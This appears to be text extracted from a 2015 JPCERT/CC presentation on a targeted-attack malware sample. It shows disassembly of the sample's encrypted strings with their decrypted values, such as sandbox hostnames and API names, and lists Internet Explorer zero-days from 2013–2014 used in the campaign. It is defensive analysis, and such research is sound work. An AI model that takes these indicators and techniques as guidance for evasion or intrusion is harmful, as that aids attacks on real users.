| .rdata:0042E024   | 4E   | 6C    | 38    | 2F   | 39   | 58   | 6E    | 4F+        | aN189xnoyhpceex      | db 'N18/9XnOyHPcEEXw9jRD6g==',0         |
| .rdata:0042E024   | 79   | 48    | 50    | 63   | 45   | 45   | 58    | 77+        |                      | ; DATA XREF: .text:004274301o           |
| .rdata:0042E024   | 39   | 6A    | 52    | 44   | 36   | 67   | ЗD    | 3D+        |                      | ; .text:00427984 <b>1</b> 0             |
| .rdata:0042E03D   | 00   | 00    | 00    |      |      |      |       |            |                      | align 10h                               |
| .rdata:0042E040   | 59   | 71    | 33    | 4F   | 75   | 55   | 4B    | 39+        | aYq3ouuk9tzvdp0      | db 'Yq3OuUK9tZvDP0bwWceIFw==',0         |
| .rdata:0042E040   | 74   | 5A    | 76    | 44   | 50   | 30   | 62    | 77+        |                      | ; DATA XREF: .text:0042741Cto           |
| .rdata:0042E040   | 57   | 63    | 65    | 49   | 46   | 77   | 3D    | 3D+        |                      | ; .text:00427970 <b>1</b> 0             |
| .rdata:0042E059   | 00   | 00    | 00    |      |      |      |       |            |                      | align 4                                 |
| .rdata:0042E05C   | 50   | 58    | 4A    | 44   | 4F   | 56   | 55    | 70+        | aPxjdovupFn8pee      | db 'PXJDOVUp/Fn8Pee+Cuf94Q==',0         |
| .rdata:0042E05C   | 2F   | 46    | 6E    | 38   | 50   | 65   | 65    | 2B+        |                      | ; DATA XREF: .text:0042740810           |
| .rdata:0042E05C   | 43   | 75    | 66    | 39   | 34   | 51   | 3D    | 3D+        |                      | ; .text:0042795C1o                      |
| .rdata:0042E075   | 00   | 00    | 00    |      |      |      |       |            |                      | align 4                                 |
| .rdata:0042E078   | 71   | 67    | 35    | 4B   | 72   | 72   | 48    | 70+        | aQg5krrhpjnuypN      | db 'qg5KrrHpJNuyP+noer+RBw==',0         |
| .rdata:0042E078   | 4A   | 4E    | 75    | 79   | 50   | 2B   | 6E    | 6F+        |                      | ; DATA XREF: .text:004273F41o           |
| .rdata:0042E078   | 65   | 72    | 2B    | 52   | 42   | 77   | ЗD    | 3D+        |                      | ; .text:00427948 <b>1</b> 0             |
| .rdata:0042E091   | 00   | 00    | 00    |      |      |      |       |            |                      | align 4                                 |
| .rdata:0042E094   | 47   | 37    | 41    | 63   | 6B   | 39   | 57    | 73+        | aG7ack9ws01r446      | db 'G7Ack9Ws01R446eWH1fKFA==',0         |
| .rdata:0042E094   | 30   | 31    | 52    | 34   | 34   | 36   | 65    | 57+        |                      | ; DATA XREF: .text:004273E11o           |
| .rdata:0042E094   | 48   | 6C    | 66    | 4B   | 46   | 41   | 3D    | 3D+        |                      | ; .text:00427935 <b>1</b> 0             |
| .rdata:0042E0AD   | 00   | 00    | 00    |      |      |      |       |            |                      | align 10h                               |
| .rdata:0042E0B0   | 52   | 74    | 39    | 57   | 7A   | 4F   | 53    | 62+        | aRt9wzosbokZatg      | db 'Rt9WzOSboK+zatgWPYHDfg==',0         |
| .rdata:0042E0B0   | 6F   | 4B    | 2B    | 7A   | 61   | 74   | 67    | 57+        | -                    | ; DATA XREF: .text:004273D11o           |
| .rdata:0042E0B0   | 50   | 59    | 48    | 44   | 66   | 67   | 3D    | 3D+        |                      | .text:004279251o                        |
| .rdata:0042E0C9   | 00   | 00    | 00    |      |      |      |       |            |                      | align 4                                 |
| .rdata:0042E0CC   | 52   | 66    | 6F    | 57   | 68   | 48   | 4A    | 55+        | aRfowhhjug6okrj      | db 'RfoWhHJUG6OKrJWajr1SEQ==',0         |
| .rdata:0042E0CC   | 47   | 36    | 4F    | 4B   | 72   | 4A   | 57    | 61+        |                      | ; DATA XREF: sub 4053E4+1210            |
| .rdata:0042E0E5   | 00   | 00    | 00    |      |      |      |       |            |                      | align 4                                 |
| .rdata            |      |       |       |      |      |      |       |            |                      |                                         |
| .rdata 🦅 Please   | e en | ter a | a sti | ring |      |      |       |            |                      | × .                                     |
| .rdata            |      |       |       |      |      | -    |       |            |                      |                                         |
| .rdata input vers | sion | strin | e of  | PcE  | Equa | al t | 17.08 | 8.31.flask | n0720.5506.5506.6837 | •                                       |
| .rdata            |      |       |       |      |      |      |       |            |                      |                                         |
| .rdata            |      |       |       |      |      |      |       |            | OK                   | Cancel                                  |
| .rdata            |      |       |       |      |      |      |       |            |                      |                                         |
| .rdata:0042E104   | 50   | 58    | ZB    | 31   | 61   | 59   | 78    | 59+        |                      | : DATA XREF: SUD 4053E4+AITO            |
| .rdata:0042E125   | 00   | 00    | 00    |      |      | _    |       |            |                      | align 4                                 |
| .rdata:0042E128   | 36   | 00    |       |      |      |      |       |            | a6                   | db '6',0 ; DATA XREF: sub 405563+111o   |
| .rdata:0042E12A   | 00   | 00    |       |      |      |      |       |            |                      | align 4                                 |
| .rdata:0042E12C   | 46   | 41    | 79    | 6E   | 39   | 75   | 65    | 6B+        | aFayn9uekkp8spi      | db 'FAyn9uekkP8spJaNjQtbTXFb1wieVw2G',0 |
| .rdata:0042E12C   | 6B   | 50    | 38    | 73   | 70   | 4A   | 61    | 4E+        |                      | ; DATA XREF: sub_405596+121o            |
|                   |      |       |       |      |      |      |       |            |                      | . –                                     |

JPCERT CC®

| .rdata:0042E022 | 00  | 00         |            |     |        |      |      |         |                    | align 4                                       |
|-----------------|-----|------------|------------|-----|--------|------|------|---------|--------------------|-----------------------------------------------|
| .rdata:0042E024 | 4F  | 60         | 38         | 2F  | 39     | 58   | 6F   | 4F+     | aN189xnovhpceex    | db 'N18/9XnOvHPcEEXw9iRD6g=='.0               |
| .rdata:0042E024 | 79  | 48         | 50         | 63  | 45     | 45   | 58   | 77+     | anizostinojinpecen | : DATA XREE: .text:0042743010                 |
| .rdata:0042E024 | 39  | 64         | 52         | 44  | 36     | 67   | 30   | 3D+     |                    | : .text:0042798410                            |
| .rdata:0042E024 | 66  |            |            |     |        | ÷.   |      |         |                    | "CWS05D102"                                   |
| .rdata:0042E03D | 00  | 00         | 00         |     |        |      |      |         |                    | align 10h                                     |
| .rdata:0042E040 | 59  | 71         | 33         | 4F  | 75     | 55   | 4B   | 39+     | aYq3ouuk9tzvdp0    | db 'Ya3OuUK9tZvDP0bwWceIFw=='.0               |
| .rdata:0042E040 | 74  | 5A         | 76         | 44  | 50     | 30   | 62   | 77+     |                    | : DATA XREF: .text:0042741C1o                 |
| .rdata:0042E040 | 57  | 63         | 65         | 49  | 46     | 77   | 3D   | 3D+     |                    | : .text:00427970 <b>1</b> 0                   |
| .rdata:0042E040 | 00  |            |            |     |        |      |      |         |                    | "wilbert-SC2202"                              |
| .rdata:0042E059 | 00  | 00         | 00         |     |        |      |      |         |                    | align 4                                       |
| .rdata:0042E05C | 50  | 58         | 4A         | 44  | 4F     | 56   | 55   | 70+     | aPxidovupFn8pee    | db 'PXJDOVUp/Fn8Pee+Cuf940==',0               |
| .rdata:0042E05C | 2F  | 46         | 6E         | 38  | 50     | 65   | 65   | 2B+     | - · ·              | ; DATA XREF: .text:0042740810                 |
| .rdata:0042E05C | 43  | 75         | 66         | 39  | 34     | 51   | 3D   | 3D+     |                    | : .text:0042795C1o                            |
| .rdata:0042E05C | 00  |            |            |     |        |      |      |         |                    | "CWS01 03"                                    |
| .rdata:0042E075 | 00  | 00         | 00         |     |        |      |      |         |                    | align 4                                       |
| .rdata:0042E078 | 71  | 67         | 35         | 4B  | 72     | 72   | 48   | 70+     | aQg5krrhpjnuypN    | db 'qg5KrrHpJNuyP+noer+RBw==',0               |
| .rdata:0042E078 | 4A  | 4E         | 75         | 79  | 50     | 2B   | 6E   | 6F+     |                    | ; DATA XREF: .text:004273F41o                 |
| .rdata:0042E078 | 65  | 72         | 2B         | 52  | 42     | 77   | 3D   | 3D+     |                    | ; <u>.text:0042794</u> 8 <b>1</b> 0           |
| .rdata:0042E078 | 00  |            |            |     |        |      |      |         |                    | ; "mip-xp-cht"                                |
| .rdata:0042E091 | 00  | 00         | 00         |     |        |      |      |         |                    | align 4                                       |
| .rdata:0042E094 | 47  | 37         | 41         | 63  | 6B     | 39   | 57   | 73+     | aG7ack9ws01r446    | db 'G7Ack9Ws01R446eWH1fKFA==',0               |
| .rdata:0042E094 | 30  | 31         | 52         | 34  | 34     | 36   | 65   | 57+     |                    | ; DATA XREF: .text:004273E11o                 |
| .rdata:0042E094 | 48  | 6C         | 66         | 4B  | 46     | 41   | 3D   | 3D+     |                    | ; text:004279351o                             |
| .rdata:0042E094 | 00  |            |            |     |        |      |      |         |                    | ; "xp-sp3-template"                           |
| .rdata:0042E0AD | 00  | 00         | 00         |     |        |      |      |         |                    | align 10h                                     |
| .rdata:0042E0B0 | 52  | 74         | 39         | 57  | 7A     | 4F   | 53   | 62+     | aRt9wzosbokZatg    | db 'Rt9WzOSboK+zatgWPYHDfg==',0               |
| .rdata:0042E0B0 | 6F  | 4B         | 2B         | 7A  | 61     | 74   | 67   | 57+     |                    | ; DATA XREF: .text:004273D11o                 |
| .rdata:0042E0B0 | 50  | 59         | 48         | 44  | 66     | 67   | ЗD   | 3D+     |                    | ; <u>text:004279251</u> 0                     |
| .rdata:0042E0B0 | 00  |            |            |     |        |      |      |         |                    | ; "wilbert-SC1508"                            |
| .rdata:0042E0C9 | 00  | 00         | 00         |     |        |      |      |         |                    | align 4                                       |
| .rdata:0042E0CC | 52  | 66         | 6F         | 57  | 68     | 48   | 4A   | 55+     | aRfowhhjug6okrj    | db 'RfoWhHJUG6OKrJWajr1SEQ==',0               |
| .rdata:0042E0CC | 47  | 36         | 4F         | 4B  | 72     | 4A   | 57   | 61+     |                    | ; <u>DATA XREF: sub_405</u> 3E4+12 <b>1</b> 0 |
| .rdata:0042E0CC | 6A  | 72         | 6C         | 53  | 45     | 51   | ЗD   | 3D+     |                    | ; "SetErrorMode"                              |
| .rdata:0042E0E5 | 00  | <b>0</b> 0 | <b>0</b> 0 |     |        |      |      |         |                    | align 4                                       |
| .rdata:0042E0E8 | 6C  | 79         | 79         | 56  | 73     | 47   | 69   | 6E+     | aLyyvsginhy9bhp    | db 'lyyVsGinHy9bHp42uDFhnw==',0               |
| .rdata:0042E0E8 | 48  | 79         | 39         | 62  | 48     | 70   | 34   | 32+     |                    | ; DATA XREF: sub_4053E4+21To                  |
| .rdata:0042E0E8 | 75  | 44         | 46         | 68  | 6E     | 77   | 3D   | 3D+     |                    | ; sub_406F22+64ATo                            |
| .rdata:0042E0E8 | 00  |            |            |     |        |      |      |         |                    | ; sub_407A43+551To                            |
| .rdata:0042E0E8 |     |            |            |     |        |      |      |         |                    | ; <u>sub_40A1D6+28ETo</u>                     |
| .rdata:0042E0E8 |     |            |            |     |        |      |      |         |                    | ; "Kernel32.dll"                              |
| .rdata:0042E101 | 00  | 00         | 00         |     |        |      |      |         |                    | align 4                                       |
| Copyright©2015  | JPC | CER        | T/C        | C A | All ri | ghts | s re | served. |                    | JPCERT CO                                     |











### **Attack techniques**





### **Attack techniques**









## アクセス制限



# **Oday Exploit**

#### CVE-2013-3893 (MS13-080)

- 2013年9月頃
- Internet Explorerの脆弱性

CVE-2013-3918 (MS13-090)

- 2013年10月頃
- Internet Explorerの脆弱性

#### CVE-2014-0324 (MS14-012)

- 2014年2月頃
- Internet Explorerの脆弱性



### **Attack techniques**

